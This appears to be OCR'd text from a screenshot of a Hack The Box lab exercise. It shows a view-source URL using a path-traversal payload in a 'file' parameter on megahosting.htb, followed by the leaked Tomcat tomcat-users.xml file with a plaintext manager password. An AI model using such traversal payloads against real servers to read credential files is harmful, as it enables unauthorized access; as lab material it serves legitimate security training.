 view-source:http://megahosting.htb/news.php?file=//..//..//..//..//usr/share/tomcat9/etc/tomcat-users.xml
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Launchp
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>